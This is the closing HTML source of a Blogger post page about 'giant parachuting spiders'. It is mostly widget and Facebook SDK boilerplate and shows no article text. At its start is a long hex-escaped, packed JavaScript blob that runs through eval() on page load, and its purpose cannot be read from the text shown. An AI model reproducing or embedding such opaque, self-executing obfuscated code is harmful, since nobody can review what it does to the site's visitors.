c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x7a\x5c\x5c\x4e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x6b\x5c\x5c\x48\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x31\x6b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x4c\x22\x5d\x3b\x31\x48\x28\x31\x62\x28\x31\x38\x2c\x31\x63\x2c\x41\x2c\x31\x33\x2c\x4f\x2c\x31\x66\x29\x7b\x4f\x3d\x31\x62\x28\x41\x29\x7b\x31\x39\x28\x41\x3c\x31\x63\x3f\x43\x5b\x34\x5d\x3a\x4f\x28\x31\x49\x28\x41\x2f\x31\x63\x29\x29\x29\x2b\x28\x28\x41\x3d\x41\x25\x31\x63\x29\x3e\x31\x4a\x3f\x31\x75\x5b\x43\x5b\x35\x5d\x5d\x28\x41\x2b\x31\x4b\x29\x3a\x41\x2e\x31\x4c\x28\x31\x4d\x29\x29\x7d\x3b\x31\x71\x28\x21\x43\x5b\x34\x5d\x5b\x43\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x75\x29\x29\x7b\x31\x72\x28\x41\x2d\x2d\x29\x7b\x31\x66\x5b\x4f\x28\x41\x29\x5d\x3d\x31\x33\x5b\x41\x5d\x7c\x7c\x4f\x28\x41\x29\x7d\x3b\x31\x33\x3d\x5b\x31\x62\x28\x4f\x29\x7b\x31\x39\x20\x31\x66\x5b\x4f\x5d\x7d\x5d\x3b\x4f\x3d\x31\x62\x28\x29\x7b\x31\x39\x20\x43\x5b\x37\x5d\x7d\x3b\x41\x3d\x31\x7d\x3b\x31\x72\x28\x41\x2d\x2d\x29\x7b\x31\x71\x28\x31\x33\x5b\x41\x5d\x29\x7b\x31\x38\x3d\x31\x38\x5b\x43\x5b\x36\x5d\x5d\x28\x31\x50\x20\x31\x51\x28\x43\x5b\x38\x5d\x2b\x4f\x28\x41\x29\x2b\x43\x5b\x38\x5d\x2c\x43\x5b\x39\x5d\x29\x2c\x31\x33\x5b\x41\x5d\x29\x7d\x7d\x3b\x31\x39\x20\x31\x38\x7d\x28\x43\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x43\x5b\x33\x5d\x5b\x43\x5b\x32\x5d\x5d\x28\x43\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x37\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x45\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x31\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x32\x43\x7c\x78\x36\x33\x7c\x78\x33\x42\x7c\x78\x36\x44\x7c\x5f\x30\x78\x34\x32\x31\x38\x78\x33\x7c\x78\x32\x46\x7c\x5f\x30\x78\x63\x38\x61\x64\x7c\x78\x33\x30\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x36\x37\x7c\x78\x33\x37\x7c\x78\x36\x32\x7c\x5f\x30\x78\x34\x32\x31\x38\x78\x35\x7c\x78\x32\x31\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x37\x35\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x33\x39\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x33\x38\x7c\x78\x34\x39\x7c\x5f\x30\x78\x34\x32\x31\x38\x78\x34\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x31\x7c\x5f\x30\x78\x34\x32\x31\x38\x78\x31\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x33\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x34\x32\x31\x38\x78\x32\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x32\x31\x38\x78\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x34\x31\x7c\x78\x34\x43\x7c\x78\x35\x43\x7c\x78\x34\x35\x7c\x78\x34\x41\x7c\x78\x34\x37\x7c\x78\x34\x42\x7c\x78\x34\x34\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x34\x32\x7c\x78\x35\x37\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x39\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x39\x31\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_63ok1e);

//]]>
</script>
<script type="84a9239748fc5d18348f1b16-text/javascript">
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>

<script type="84a9239748fc5d18348f1b16-text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type="84a9239748fc5d18348f1b16-text/javascript">
window['__wavt'] = 'AOuZoY5NKDdv078qGjSoIQKCXrc8GhjP9g:1766408441887';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1713131941160731471','//www.thediscoverreality.com/2022/04/giant-parachuting-spiders-expected-to.html','1713131941160731471');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1713131941160731471', 'title': 'The Discover Reality ', 'url': 'http://www.thediscoverreality.com/2022/04/giant-parachuting-spiders-expected-to.html', 'canonicalUrl': 'http://www.thediscoverreality.com/2022/04/giant-parachuting-spiders-expected-to.html', 'homepageUrl': 'http://www.thediscoverreality.com/', 'searchUrl': 'http://www.thediscoverreality.com/search', 'canonicalHomepageUrl': 'http://www.thediscoverreality.com/', 'blogspotFaviconUrl': 'http://www.thediscoverreality.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-XC4JRBBTG4', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Discover Reality  - Atom\x22 href\x3d\x22http://www.thediscoverreality.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Discover Reality  - RSS\x22 href\x3d\x22http://www.thediscoverreality.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Discover Reality  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1713131941160731471/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Discover Reality  - Atom\x22 href\x3d\x22http://www.thediscoverreality.com/feeds/1807346274099260140/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'TRENDING\xbb', 'pageType': 'item', 'postId': '1807346274099260140', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWq5cKg2kV_XUuD2PyInY0DqfhbNlFpKSBd99nTusfGzX6SqC8zjYwEgouui74YoCIEfTpF8QaZPq7309bfrwV_m_pOA8FlQDilyNvKshaq1oTmIPvW1ca-qdL-Qx9NRtZk4f4KPIlqIixFxn5IZxgeBrSHU42VlJS6D4nM4IlrV1J0Oq1vNZT0_hbCg/s72-c/1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWq5cKg2kV_XUuD2PyInY0DqfhbNlFpKSBd99nTusfGzX6SqC8zjYwEgouui74YoCIEfTpF8QaZPq7309bfrwV_m_pOA8FlQDilyNvKshaq1oTmIPvW1ca-qdL-Qx9NRtZk4f4KPIlqIixFxn5IZxgeBrSHU42VlJS6D4nM4IlrV1J0Oq1vNZT0_hbCg/s16000/1.jpg', 'pageName': 'Giant Parachuting Spiders Expected to Take Over East Coast This Spring, Scientists Say', 'pageTitle': 'The Discover Reality : Giant Parachuting Spiders Expected to Take Over East Coast This Spring, Scientists Say', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Giant Parachuting Spiders Expected to Take Over East Coast This Spring, Scientists Say', 'description': 'The Discover Reality: Authentic stories, inspiring tales, and astonishing discoveries await. Join us on a journey of exploration and enlightenment.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWq5cKg2kV_XUuD2PyInY0DqfhbNlFpKSBd99nTusfGzX6SqC8zjYwEgouui74YoCIEfTpF8QaZPq7309bfrwV_m_pOA8FlQDilyNvKshaq1oTmIPvW1ca-qdL-Qx9NRtZk4f4KPIlqIixFxn5IZxgeBrSHU42VlJS6D4nM4IlrV1J0Oq1vNZT0_hbCg/s16000/1.jpg', 'url': 'http://www.thediscoverreality.com/2022/04/giant-parachuting-spiders-expected-to.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1807346274099260140}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
